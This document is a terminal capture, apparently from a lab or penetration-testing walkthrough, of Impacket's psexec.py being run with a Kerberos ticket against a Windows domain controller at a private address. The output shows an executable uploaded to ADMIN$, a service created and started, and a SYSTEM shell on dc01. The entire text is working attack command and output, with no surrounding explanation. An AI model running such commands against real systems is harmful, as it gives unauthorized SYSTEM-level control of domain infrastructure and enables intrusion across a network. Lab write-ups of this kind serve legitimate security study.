 ┌──(root㉿kali)-[/home/kali/tools/windows]
└─# python3 psexec.py -k -no-pass crt.local/administrator@dc01.crt.local -dc-ip 192.168.1.109 -target-ip 192.168.1.109
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.1.109.....
[*] Found writable share ADMIN$
[*] Uploading file NzxtDLJg.exe
[*] Opening SVCManager on 192.168.1.109.....
[*] Creating service yWhh on 192.168.1.109.....
[*] Starting service yWhh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
dc01
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::e480:d554:2260:2406%13
IPv4 Address. . . . . . . . . . . : 192.168.1.109
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Windows\system32>